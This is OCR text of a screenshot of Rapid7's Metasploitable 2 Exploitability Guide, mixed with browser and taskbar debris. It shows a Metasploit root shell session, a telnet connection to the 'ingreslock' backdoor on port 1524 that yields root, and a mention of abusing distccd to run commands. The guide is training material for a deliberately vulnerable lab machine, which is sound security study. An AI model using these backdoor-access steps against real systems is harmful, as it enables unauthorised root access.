 Metasploitable 2 Exploitabili
Secure
https://metasploit.help.rapid7.com/docs/metasploitable-2-exploitability-guide
COPY
Apps
Trading
article copy
article
job
photographer
Android
Respberry Pi
Arduino
Hacking
27+ Best Video WordP
Customer Dashboard -
How to load external w
Android Login and Reg
»
RAPID7
Help | Metasploit
Find your answer here
Search
Products
Knowledge Base
Ask
WELCOME
Getting Started
Comparing Product Editions
Metasploit Basics
The Metasploit Web Interface
Overview
Quick Start Guide
Setting Up a Vulnerable Target
Metasploitable 2
Metasploitable 2 Exploitability
Guide
Getting Support
Submitting a Request for
Enhancement
Keyboard Shortcuts
INSTALLING METASPLOIT
Installing Metasploit Pro, Ultimate,
Express, and Community
Installing the Metasploit
Framework
MANAGING PROJECTS
Creating and Managing Projects
Exporting Project Data
Team Collaboration
MANAGING AND UPDATING
METASPLOIT
Managing User Accounts
[*] Command shell session 1 opened (192.168.99.128:4444 -> 192.168.99.131:60257) at 2012-05-31 21:53:59 -0700
id
uid=0(root) gid=0(root)
Much less subtle is the old standby "ingreslock" backdoor that is listening on port 1524. The ingreslock port was a popular choice a
decade ago for adding a backdoor to a compromised server. Accessing it is easy:
root@ubuntu:~# telnet 192.168.99.131 1524
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
Unintentional Backdoors
In addition to the malicious backdoors in the previous section, some services are almost backdoors by their very nature. The first of
which installed on Metasploitable2 is distccd. This program makes it easy to scale large compiler jobs across a farm of like-
configured systems. The problem with this service is that an attacker can easily abuse it to run a command of their choice, as
demonstrated by the Metasploit module usage below.
Search the web and Windows
ENG
US
12:28 PM
8/27/2018